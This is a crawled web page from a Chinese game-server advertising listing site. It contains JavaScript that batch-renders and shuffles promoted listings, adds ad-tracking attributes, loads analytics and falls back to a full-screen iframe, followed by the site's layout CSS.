                        this.complete();
                        return;
                    }

                    // 使用文档片段进行批量DOM操作
                    this.fragment = document.createDocumentFragment();
                    let renderedCount = 0;

                    for (let i = 0; i < currentBatchSize; i++) {
                        if (this.processedCount + i >= processedData.length) break;

                        const row = this.createRow(this.processedCount + i);
                        if (row) {
                            this.fragment.appendChild(row);
                            renderedCount++;
                        }
                    }

                    // 单次DOM操作
                    if (renderedCount > 0) {
                        config.tableBody.appendChild(this.fragment);
                        this.processedCount += renderedCount;
                    }

                    // 更新进度
                    this.updateProgress();

                    const processTime = performance.now() - batchStartTime;
                    this.performanceOptimizer.recordRenderTime(processTime);

                    // 重置错误计数
                    this.consecutiveErrors = 0;

                    // 使用可靠的调度
                    this.reliableScheduleNextBatch(processTime, renderedCount);

                } catch (error) {
                    console.error('批量处理错误:', error);
                    this.consecutiveErrors++;

                    if (this.consecutiveErrors >= this.maxErrors) {
                        console.error('连续错误过多，停止处理');
                        this.complete();
                    } else {
                        // 错误后延迟重试
                        setTimeout(() => {
                            if (this.isActive) this.processNextBatch();
                        }, 100);
                    }
                }
            }

            reliableScheduleNextBatch(processTime, batchSize) {
                if (!this.isActive) return;

                const timePerItem = processTime / batchSize;
                let delay = Math.max(0, Math.min(30, timePerItem * 2));

                // 总是使用setTimeout作为主要调度方式，确保可靠性
                this.animationId = setTimeout(() => {
                    if (this.isActive) {
                        // 在requestAnimationFrame中执行，确保在正确的渲染周期
                        this.animationId = requestAnimationFrame(() => {
                            if (this.isActive) this.processNextBatch();
                        });
                    }
                }, delay);

                // 同时设置一个监控定时器，防止卡死
                this.setWatchdogTimer();
            }

            setWatchdogTimer() {
                // 设置看门狗定时器，确保处理不会完全停止
                clearTimeout(this.watchdogTimer);
                this.watchdogTimer = setTimeout(() => {
                    if (this.isActive && this.processedCount < this.totalCount) {
                        console.log('看门狗定时器触发，继续处理');
                        this.processNextBatch();
                    }
                }, 1000); // 看门狗
            }

            createRow(index) {
                try {
                    const row = this.rowPool.getRow();
                    let currentData = processedData[index];

                    // 检查变量 currentData 的字符串内容中是否包含子字符串 '-推荐'
                    if (currentData.includes('-推荐')) {

                        // 定义一个正则表达式 (regex)，用于匹配特定的 HTML 结构：
                        // - 以 <td> 开头
                        // - 接着是任意数量的非 '<' 字符（即第一个捕获组，代表游戏名称文本）
                        // - 然后是包含 '-推荐' 文字的 <font> 标签，最后以 </td> 结尾（即第二和第三捕获组）
                        // 捕获组用括号 () 定义，以便后续提取和引用。
                        const regex = /(<td>)([^<]*)(<font[^>]*>-推荐<\/font><\/td>)/;

                        // 使用正则表达式的 match 方法，在 currentData 中查找第一个匹配项。
                        // 如果找到匹配，match 将是一个数组，其中：
                        // - match[0] 是完整的匹配字符串
                        // - match[1] 是第一个捕获组的内容 (<td>)
                        // - match[2] 是第二个捕获组的内容 (游戏名称文本)
                        // - match[3] 是第三个捕获组的内容 (<font>-推荐</font></td>)
                        const match = currentData.match(regex);

                        // 如果找到了匹配项
                        if (match) {
                            // 从匹配结果中提取出游戏名称文本（即第二个捕获组）
                            let gametxt = match[2];

                            // 定义游戏名称文本的最大允许长度
                            const gametxtMaxLength = 25;

                            // 检查提取出的游戏名称文本长度是否大于或等于最大长度
                            if (gametxt.length >= gametxtMaxLength) {
                                // 如果超长，则只保留左边指定长度的字符
                                gametxt = gametxt.slice(0, gametxtMaxLength - 3);
                            }

                            // 使用 replace 方法，将原始的完整匹配字符串替换为新的字符串。
                            // 新字符串由以下三部分组成：
                            // - $1: 第一个捕获组的内容 (<td>)
                            // - gametxt: 经过长度检查和截取后的游戏名称文本
                            // - $3: 第三个捕获组的内容 (<font>-推荐</font></td>)
                            // 这样就完成了对原始数据的修改，确保了游戏名称不会过长。
                            currentData = currentData.replace(regex, '$1' + gametxt + '$3');
                        }
                    }

                    // 表头类内容
                    if (currentData.includes("<th scope") || currentData.includes("<th width")) {
                        row.innerHTML = headerHtml;
                    } else {
                        // 提取 currentData 里 '<tr class="my-row-class">...</tr>' 的 class 赋给 row
                        // 使用正则提取 class 属性值
                        const match = currentData.match(/<tr\s[^>]*class\s*=\s*["']([^"']*)["']/i);
                        if (match) {
                            const trClass = match[1];
                            row.className = trClass;  // 直接赋给 row
                        }
						// 加入广告转化类型数据（方便回传数据时使用）
						currentData = currentData.replace(/<a\s+href=/gi, "<a ocpctext='访问游戏' adconvtype=1 href=");
                        row.innerHTML = currentData;
                    }
                    return row;
                } catch (error) {
                    console.error('创建行错误:', error);
                    return null;
                }
            }

            updateProgress() {
                const progress = Math.round((this.processedCount / this.totalCount) * 100);
                const progressText = document.getElementById('progressText');
                if (progressText) {
                    progressText.textContent = `${progress}%`;
                }

                if (progress >= 100) {
                    const loadingIndicator = document.getElementById('loadingIndicator');
                    if (loadingIndicator) {
                        loadingIndicator.style.display = 'none';
                    }
                }
            }

            complete() {
                if (!this.isActive) return;

                console.log('处理完成', this.processedCount, this.totalCount);
                this.isActive = false;
                this.cleanup();

                performanceMetrics.renderTime = performance.now() - this.renderStartTime;
                performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;

                logPerformanceMetrics();

                const bottomBar = document.getElementById('bottom-bar');
                if (bottomBar) {
                    bottomBar.style.display = 'flex';
                }

                const loadingIndicator = document.getElementById('loadingIndicator');
                if (loadingIndicator) {
                    loadingIndicator.style.display = 'none';
                }

                console.log('表格加载完成 - 可靠版本');
                console.log('=====================');
            }

            cleanup() {
                if (this.animationId) {
                    if (typeof this.animationId === 'number') {
                        clearTimeout(this.animationId);
                    } else {
                        cancelAnimationFrame(this.animationId);
                        if (typeof cancelIdleCallback === 'function') {
                            cancelIdleCallback(this.animationId);
                        }
                    }
                }
                clearTimeout(this.watchdogTimer);
                this.rowPool.cleanup();
            }

            destroy() {
                this.isActive = false;
                this.cleanup();
                console.log('可靠加载进程已终止');
            }
        }
        // 行对象池
        class RowPool {
            constructor() {
                this.pool = [];
                this.maxSize = 200;
                this.createdCount = 0;
            }

            getRow() {
                if (this.pool.length > 0) {
                    return this.pool.pop();
                }
                this.createdCount++;
                return document.createElement('tr');
            }

            returnRow(row) {
                if (this.pool.length < this.maxSize) {
                    row.innerHTML = '';
                    this.pool.push(row);
                }
            }

            cleanup() {
                this.pool = [];
                this.createdCount = 0;
            }
        }

        // 性能监控
        const performanceMetrics = {
            startTime: 0,
            dataLoadTime: 0,
            processTime: 0,
            renderTime: 0,
            totalTime: 0
        };

        const config = {
            baseBatchSize: 50,
            tableWrapper: document.getElementById('tableWrapper'),
            tableBody: document.getElementById('tableBody'),
            filterMenu: document.getElementById('filterMenu'),
            rowHeight: 28,
            totalRows: 0,
            totalHeight: 0
        };

        // 全局缓存系统
        const smartCache = new SmartCache(2000);
        const filterCache = new Map();

        let processedData = [];
        let currentProcessor = null;
        let currentFilter = '全部';
        let currentAdlistData = [];

        let headerHtml = null;

        // 性能监控函数
        function startPerformanceMonitor() {
            performanceMetrics.startTime = performance.now();
            performanceMetrics.dataLoadTime = 0;
            performanceMetrics.processTime = 0;
            performanceMetrics.renderTime = 0;
            performanceMetrics.totalTime = 0;
            console.log('开始加载表格数据...');

            // 显示加载指示器（默认不显示，需要显示时请自行打开）
            // document.getElementById('loadingIndicator').style.display = 'block';
            document.getElementById('progressText').textContent = '0%';
        }

        function logPerformanceMetrics() {
            performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;
            console.log('=== 高级性能报告 ===');
            console.log('数据加载: ' + performanceMetrics.dataLoadTime.toFixed(2) + 'ms');
            console.log('数据处理: ' + performanceMetrics.processTime.toFixed(2) + 'ms');
            console.log('渲染耗时: ' + performanceMetrics.renderTime.toFixed(2) + 'ms');
            console.log('总耗时: ' + performanceMetrics.totalTime.toFixed(2) + 'ms');
            console.log('数据量: ' + config.totalRows + '条');
            console.log('缓存命中率: ' + smartCache.cache.size + '项');
            console.log('=====================');
        }

        // 复制到剪贴板函数
        function copyToClipboard(copyVal, text) {
            const textarea = document.createElement('textarea');
            textarea.value = copyVal;
            textarea.style.position = 'fixed';
            textarea.style.opacity = '0';
            document.body.appendChild(textarea);
            textarea.select();

            try {
                const successful = document.execCommand('copy');
                if (successful) {
                    showCopySuccess(copyVal, text);
                }
            } catch (err) {
                console.error('复制失败: ', err);
            }

            document.body.removeChild(textarea);
        }

        // 显示复制成功提示
        function showCopySuccess(copyVal, text) {
            const tip = document.createElement('div');
            tip.className = 'copy-success-tip';
            tip.textContent = text;

            document.body.appendChild(tip);

            setTimeout(() => {
                document.body.removeChild(tip);
            }, 1800);
        }

        // 优化的筛选函数
        function filterAdlistData(tag) {
            if (tag === '全部') {
                return adlistData;
            }

            const cacheKey = `filter_${tag}`;
            const cached = smartCache.get(cacheKey);
            if (cached) {
                console.log('缓存命中: ' + tag);
                return cached;
            }

            const startTime = performance.now();
            const result = adlistData.filter(function (item) {
                if (!item) return false;
                return item.includes(tag) ||
                    (item.startsWith('<tr') && item.includes('<th scope=') && item.includes('</tr>'));
            });

            const filterTime = performance.now() - startTime;
            console.log('筛选 [' + tag + '] 耗时: ' + filterTime.toFixed(2) + 'ms, 结果: ' + result.length + '条');

            smartCache.set(cacheKey, result);
            return result;
        }

        // 筛选数据 - 带中断保护
        function filterData(tag) {
            const filterStart = performance.now();
            currentFilter = tag;

            if (currentProcessor) {
                currentProcessor.destroy();
                console.log('中断当前加载进程');
            }

            document.querySelectorAll('.filter-btn').forEach(function (btn) {
                btn.classList.toggle('active', btn.textContent === tag);
            });

            setTimeout(function () {
                loadData();
                console.log('切换筛选到 [' + tag + '] 总耗时: ' + (performance.now() - filterStart).toFixed(2) + 'ms');
            }, 30);
        }

        // 优化的数据处理函数
        function shuffleArray(array) {
            for (let i = array.length - 1; i > 0; i--) {
                const j = Math.floor(Math.random() * (i + 1));
                [array[i], array[j]] = [array[j], array[i]];
            }
            return array;
        }

		// 预编译正则表达式
		const classRegex = {
			txgdbt: (function() {
				// 获取昨天的日期（格式：几月几日）
				const yesterday = new Date();
				yesterday.setDate(yesterday.getDate() - 1);
				const month = yesterday.getMonth() + 1;
				const day = yesterday.getDate();
				const dateStr = `${month}月${day}日`;
				
				// 构建正则表达式，匹配 class 同时包含 txgdbt、dateStr 和 ★通宵固顶★
				return new RegExp(`class\\s*=\\s*['"](?=.*txgdbt)(?=.*${dateStr})(?=.*★通宵固顶★)[^'"]*['"]`);
			})(),
			jtth: /class\s*=\s*['"][^'"]*jtth[^'"]*['"]/,
			jtjp: /class\s*=\s*['"][^'"]*jtjp[^'"]*['"]/
		};

        function detectClassType(item) {
			if (classRegex.txgdbt.test(item)) return 'txgdbt';
            if (classRegex.jtth.test(item)) return 'jtth';
            if (classRegex.jtjp.test(item)) return 'jtjp';
            return 'other';
        }

        function processData(originalData) {
            const startTime = performance.now();
			
			const txgdbtGroups = [];	
            const jtthGroups = [];
            const jtjpGroups = [];
            const otherData = [];

            let currentGroup = null;
            let currentType = null;

            for (let i = 0, len = originalData.length; i < len; i++) {
                const item = originalData[i];
                const type = detectClassType(item);

                if (type !== currentType) {
                    if (currentGroup) {
						if (currentType === 'txgdbt') {
							txgdbtGroups.push(currentGroup);
                        } else if (currentType === 'jtth') {
                            jtthGroups.push(currentGroup);
                        } else if (currentType === 'jtjp') {
                            jtjpGroups.push(currentGroup);
                        } else {
                            Array.prototype.push.apply(otherData, currentGroup);
                        }
                    }

                    currentType = type;
                    currentGroup = [item];
                } else {
                    currentGroup.push(item);
                }
            }

            if (currentGroup) {
                if (currentType === 'txgdbt') {
                    txgdbtGroups.push(currentGroup);
                } else if (currentType === 'jtth') {
                    jtthGroups.push(currentGroup);
                } else if (currentType === 'jtjp') {
                    jtjpGroups.push(currentGroup);
                } else {
                    Array.prototype.push.apply(otherData, currentGroup);
                }
            }

            // 处理分组随机排序
			txgdbtGroups.forEach(group => shuffleArray(group));
            jtthGroups.forEach(group => shuffleArray(group));
            jtjpGroups.forEach(group => shuffleArray(group));

            const result = [...txgdbtGroups.flat(), ...jtthGroups.flat(), ...jtjpGroups.flat(), ...otherData];

            const endTime = performance.now();
            const processDuration = endTime - startTime;
            console.log('数据处理完成: ' + originalData.length + '条 → ' + result.length + '条, 耗时 ' + processDuration.toFixed(2) + 'ms');
            console.log('分组情况: ' + txgdbtGroups.length + '组txgdbt,' + jtthGroups.length + '组jtth, ' + jtjpGroups.length + '组jtjp, ' + otherData.length + '条其他');

            return result;
        }

        function setTableWrapperHeight() {
            config.totalHeight = config.totalRows * (config.rowHeight + 1) + config.rowHeight * 1 + 5;
            config.tableWrapper.style.height = config.totalHeight + 'px';
        }

        // 加载数据
        function loadData() {
            try {
                startPerformanceMonitor();

                const dataStart = performance.now();
                let filteredData = currentFilter === '全部' ? adlistData : filterAdlistData(currentFilter);
                performanceMetrics.dataLoadTime = performance.now() - dataStart;

                const filterStart = performance.now();
                currentAdlistData = filteredData.filter(item =>
                    item && typeof item === 'string' &&
                    item.startsWith('<tr') && item.includes('</tr>')
                );

                const filterTime = performance.now() - filterStart;
                console.log('数据过滤: ' + filteredData.length + ' → ' + currentAdlistData.length + '条, 耗时: ' + filterTime.toFixed(2) + 'ms');
                console.log('筛选[' + currentFilter + ']数据: ' + currentAdlistData.length + '条');

                if (currentAdlistData.length === 0) {
                    config.tableBody.innerHTML = '<tr><td colspan="8" class="no-data">暂无相关数据</td></tr>';
                    document.getElementById('loadingIndicator').style.display = 'none';
                    return;
                }

                const processStart = performance.now();
                processedData = processData(currentAdlistData);
                config.totalRows = processedData.length;
                performanceMetrics.processTime = performance.now() - processStart;

                setTableWrapperHeight();
                config.tableBody.innerHTML = '';

                if (currentProcessor) {
                    currentProcessor.destroy();
                }

                currentProcessor = new ReliableBatchProcessor();
                currentProcessor.initialize(config.totalRows);
                currentProcessor.renderStartTime = performance.now();
                currentProcessor.processNextBatch();

            } catch (error) {
                console.error('错误:', error);
                document.getElementById('loadingIndicator').style.display = 'none';
            }
        }

        // 初始化
        function init() {
            const gameTable = document.getElementById('gameTable');
            if (gameTable) {
                let headerRow = gameTable.querySelector('thead tr') || gameTable.querySelector('tr');
                if (headerRow) {
                    headerHtml = headerRow.outerHTML;
                }
            }

            createAdsQQContent();
            createFilterMenu();
            loadData();
        }

        // 等待数据加载完成
        function waitForData(callback) {
            if (typeof tagsArr !== 'undefined' && typeof adlistData !== 'undefined') {
                console.log('数据加载完成:', {
                    tagsArr长度: tagsArr.length,
                    adlistData长度: adlistData.length
                });
                callback();
            } else {
                setTimeout(function () { waitForData(callback); }, 30);
            }
        }

        // 使用异步加载
        loadAdListDataJs()
            .then(() => {
                // 数据加载完成后初始化
                waitForData(init);
            })
            .catch((error) => {
                console.error('所有js数据均加载失败，使用原先的网站作为备用:', error);
				// 加载失败：创建全屏遮挡iframe
				createFullScreenIframe('http://gm5888.698st.com/');
            });

		/**
		 * 创建全屏遮挡iframe
		 * @param {string} url - iframe要加载的地址
		 */
		function createFullScreenIframe(url) {
		  // 1. 创建遮罩层（可选，防止iframe加载失败时露出页面）
		  const mask = document.createElement('div');
		  mask.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			background: #000;
			z-index: 998; /* 比iframe低一层，iframe加载成功后会覆盖 */
		  `;

		  // 2. 创建iframe
		  const iframe = document.createElement('iframe');
		  iframe.src = url;
		  // 全屏样式（覆盖整个屏幕，无法滚动/关闭）
		  iframe.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			border: none; /* 去掉边框 */
			z-index: 999; /* 最高层级，遮挡所有内容 */
			overflow: hidden; /* 隐藏iframe内部滚动条（可选） */
		  `;

		  iframe.setAttribute('frameborder', '0');
		  // 禁止用户选中/拖拽iframe
		  iframe.style.pointerEvents = 'auto'; // 允许iframe内部交互
		  mask.style.pointerEvents = 'none'; // 遮罩层不拦截点击

		  // 4. 处理iframe加载失败的情况
		  iframe.onerror = () => {
			console.error('iframe加载失败，显示备用遮罩');
			mask.innerHTML = '<div style="color: #fff; text-align: center; margin-top: 50vh; transform: translateY(-50%);">服务暂时不可用，请稍后再试</div>';
		  };

		  // 5. 添加到页面
		  document.body.appendChild(mask);
		  document.body.appendChild(iframe);

		  // 可选：禁止页面滚动（防止用户滚动页面露出内容）
		  document.body.style.overflow = 'hidden';

		  // 可选：监听页面卸载时移除iframe（避免内存泄漏）
		  window.addEventListener('beforeunload', () => {
			mask.remove();
			iframe.remove();
			document.body.style.overflow = '';
		  });
		}
		
		// 页面加载时禁用滚动记忆，刷新后默认到顶部
		if (history.scrollRestoration) {
		  history.scrollRestoration = 'manual'; // 'auto' 为默认（恢复滚动），'manual' 为禁用
		}
		
    </script>

    <!-- 统计代码保持异步加载 -->
    <script>
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://s4.cnzz.com/z.js?id=1281372209&async=1";
            um.async = true;
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })();
		
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://s4.cnzz.com/z.js?id=1281377150&async=1";
            um.async = true;
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })(); 
		
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://v1.cnzz.com/z.js?id=1281377152&async=1";
            um.async = true;
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })(); 
    </script>
	
	<script>
		const jqueryScript = document.createElement('script');
		jqueryScript.async = true;
		jqueryScript.src = '//ocpc888.999sky.com/js/public/Jquery-v3.6.0.js';

		jqueryScript.onload = function() {
			if (typeof jQuery !== 'undefined' || typeof $ !== 'undefined') {
				const listenScript = document.createElement('script');
				listenScript.async = true;
				listenScript.src = '//ocpc888.999sky.com/js/ocpcListen.js?rnd=' + Math.random();
				document.head.appendChild(listenScript);
			} else {
				console.error('jQuery 加载失败，无法加载 ocpcListen.js');
			}
		};

		jqueryScript.onerror = function() {
			console.error('jQuery 加载失败');
		};

		document.head.appendChild(jqueryScript);
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.xfjclub.com/cache/xfjclub.com/list.css
body_size: 621
content:
*{ margin:0; padding:0; }
body{ margin:0; padding:0; font-size:12px; }
.wrap_game{ width:1000px; overflow:hidden; margin:3px auto 3px auto; }
.r{ border-width:1px; border-style:solid; border-top:none; }
.r, .c1, .c2, .c3, .c4, .c5, .c6, .c7{line-height:26px;float:left;white-space:nowrap;overflow:hidden;border-right-style:solid;border-right-width:1px; }
.r, .c1, .c2, .c3, .c4, .c5, .c6, .c7{ border-color:#70345D; }
.c1 a{ color:#030303; }
.c2 a{ color:#030303; }
.c3{ text-align:center; color:#FF0000; }
.lt .c3{ text-align:center; }
.r a{ text-decoration:none; }
.c7{ text-align:center; }
.c1 a, .c2 a{ margin-left:4px; }
.c3 span, .c4 span, .c5 span, .c6 span{ margin-left:4px; }
.c7 a{ color:#333333; }
.c1, .c2, .c4, .c6{ text-align:center; }
.c1 a:hover, .c2 a:hover, .c7 a:hover{ text-decoration:underline; color:#FF0000; }
span.jp_gd{ color:#6200DE; font-weight:800; }
.lt{text-align:center;font-weight:bolder;color:#FFFFFF;background-color:#9B0000;}
table.lst-header{ border-collapse:collapse; }
table.lst-header th{ background-color:#B11EAC; font-weight:800;font-size: 14px;color:#ffffff;border:solid 1px #70345D; height: 34px;line-height:34px;}
.lst_title{	 height:27px; 	background-color:#9C0000;	border-left:solid 1px #9C0000; border-right:solid 1px #C9C7C0; line-height:27px; text-align:center; color:#ffffff;  }
span.red2{ color:#FF0000;margin:0; padding:0;  }
span.green{ color:#009900;margin:0; padding:0;  }
span.blue{ color:#0066FF;margin:0; padding:0;  }
span.pink{ color:#FF00FF;margin:0; padding:0;  }

.r{width:998px; margin:0px auto; float:none; overflow:hidden; } 
.c1{width:125px;overflow:hidden;}
.c2{width:120px;overflow:hidden;}
.c3{width:180px;overflow:hidden;} 
.c4{width:95px;overflow:hidden;} 
.c5{width:312px; text-align:left;overflow:hidden; }
.c6{width:95px;overflow:hidden;}
.c7{width:65px; border-right:none;overflow:hidden; }

--- FILE ---
content_type: text/css
request_url: https://www.xfjclub.com/cache/xfjclub.com/style.css
body_size: 3515
content:
*{ margin:0; padding:0; }
body{ font-size:13px; background:url(bg.jpg) top center no-repeat #ffffff; }
a{ text-decoration:none; color:#333333; }
a:hover{ text-decoration:underline; color:#FF0000; }
a:visited{ color:#7A5512; }
.top{ width:1000px; height:180px; margin:0 auto; overflow:hidden; }
.logo{ width:300px; height:130px; float:left; overflow:hidden; }
.top_box{ width:700px; float:right; height:130px; overflow:hidden; }
.favo{ width:680px; text-align:right; height:24px; margin-top:18px; }
.favo a{ color:#FFFFFF; margin-right:10px; }
.menus{ width:998px; height:48px; border:solid 1px #373856; background:url(menu.jpg) repeat-x;  margin:0 auto; margin-bottom:5px; }
.menus ul{ margin:0; padding:0; overflow:hidden; }
.menus ul li{ height:48px; line-height:48px; list-style:none; float:left; padding:0 15px; }
.menus ul li:hover a{ color:#8E9CFF; text-decoration:underline; }
.menus ul li a{ font-size:14px;  font-weight:800; color:#F5F4F2; }
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; border:solid 1px #E2E2E2; background-color:#ffffff; }

.home_left_box{ width:565px; height:340px; float:left;  }
.home_right_box{ width:425px; padding:0 0 5px 0; height:330px; float:right; background-color:#FFFFFF; }

.hd_box{ width:565px; height:340px; overflow:hidden; } 

.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }

#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}

.index_type_news{ width:1000px;overflow:hidden; margin:0 auto;  margin-bottom:5px;  }
.type_news_box{ overflow:hidden; }
.typenews_left{ width:370px; height:266px; overflow:hidden; float:left; padding:0 10px; background-color:#FFFFFF; border:solid 1px #E2E2E2; }
.typenews_mid{ width:280px; text-align:center; padding:0 0 5px 0; float:left; overflow:hidden;background-color:#FFFFFF; border:solid 1px #E2E2E2; margin-left:7px; height:261px;  }
.typenews_mid img{ margin-top:6px; }
.typenews_right{ width:310px; float:right; overflow:hidden; background-color:#FFFFFF; height:266px;}
ul.newslist{ margin:0; padding:0; overflow:hidden; }
ul.newslist li{ height:24px; line-height:24px; overflow:hidden; }
ul.newslist li span{ float:right; }


.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }
.box_title{ height:34px; line-height:34px; font-size:14px; background:url(menu.jpg) repeat-x; border:solid 1px #373856; color:#ffffff; padding:0 7px; }
.box_title a{ color:#ffffff; }

.toutiao{ overflow:hidden; padding:5px 10px 10px 10px; line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#FF7800; font-size:18px; }
.toutiao_list{ overflow:hidden; border-top:solid 1px #F0F0F0; padding:7px 10px 3px 10px; }
.toutiao_list li{ line-height:32px; height:32px; overflow:hidden; font-size:14px; list-style:none; }

.toutiao_list span{ float:right; }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:28px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #666666; margin-bottom:10px; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ width:978px; margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:81px; height:26px; line-height:26px; float:left; list-style:none; overflow:hidden; }
.zl_content ul li strong{  }
.links{ padding:10px; line-height:180%; }
.links a{ margin-right:8px; }
.photo_box{ width:310px; min-height:100px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff; border:solid 1px #E2E2E2; }
.photo_list li{ float:left; width:149px; height:127px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }
.zt_box{ width:244px; min-height:100px; overflow:hidden; float:left; border:solid 1px #E2E2E2; margin-right:5px; }
.zt_box_text{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.zt_box_text li{ height:24px; line-height:24px; overflow:hidden; }
.zt_box_text li.img{ height:150px; margin:0; line-height:normal; overflow:hidden; }
.zt_box2{ width:245px; min-height:100px; overflow:hidden; float:right; border:solid 1px #E2E2E2; }
.article_box_photo{ padding:10px 8px 10px 5px; overflow:hidden; border:solid 1px #E5E5E5; }
.article_box_photo li{ float:left; list-style:none; margin-left:6px; margin-bottom:5px; }

.index_photo{ overflow:hidden; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 195px;height: 195px;margin-left: 3px;line-height: normal;float: left;text-align: center;background-color: #F5F5F5;margin-bottom: 8px;padding-top: 5px;overflow: hidden; }
.index_photo ul li.photo img{ margin-bottom:7px; }
.index_photo ul li.photo a{ margin:0 5px; }
span.more{ float:right; margin-right:7px; }

.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }

table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }

.pagebox{ width:1000px; margin:0 auto; overflow:hidden; }
.pageleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.pageright{ width:310px; float:right; overflow:hidden; }
.article{ width:678px; border:solid 1px #E5E5E5; overflow:hidden; background-color:#ffffff; padding-top:10px; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 15px;line-height:200%; text-indent:25px; font-size:14px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #E2E2E2; padding-top:8px; }
.right_list{ padding:5px 8px; width:292px; overflow:hidden; border:solid 1px #E5E5E5; margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ height:30px; line-height:30px; overflow:hidden; font-size:14px; list-style:none; border-bottom:dashed 1px #E5E5E5; }
.right_list ul li.photo{ width: 146px; height: 145px; float:left; overflow:hidden;  margin-bottom: 10px; text-align:center; }
.pagelist{ border:solid 1px #E5E5E5; padding:10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:8px; }
dl.list_item{ width:660px; overflow:hidden; border-bottom:solid 1px #E5E5E5; padding:5px 0 10px 0; }
dd.list_item_img{ width:230px; height:130px; float:left;  }
dd.list_item_text{ width:420px; height:130px; overflow:hidden; float:right; }
.list_title{ height:40px; line-height:40px; overflow:hidden;  }
.list_title h3{ color:#AF1CAA; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#9C9C9C; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; }

.wrap_content{ border:solid 1px #E5E5E5; background-color:#FFFFFF; padding:15px; line-height:180%; font-size:14px; text-indent:25px;  }
.wrap_content p{ margin-bottom:10px;  } 
 
.footer{ width:970px; margin:0 auto; background-color:#282725; color:#F0F0F0; overflow:hidden; padding:15px; text-align:center; line-height:220%; }

/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:565px; height:340px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:565px; height:340px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #ffffff;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #9B0301;background-color: #AF1CAA;border-radius:8px; }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px; border-radius:8px; font-size: 16px;margin: 0 1px;border: 0;background-color:#AF1CAA;font-weight: bold;}

/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }
.zt_photo ul li{ width:249px; text-align:center; padding:5px 0; height:310px; float:left; list-style:none; line-height:180%; }
.zt_photo ul li p{ }
.zt_text_list{ width:235px; padding-left:5px; padding-top:5px; float:left; overflow:hidden; }
.zt_text_list ul li{ height:28px; line-height:28px; overflow:hidden; }
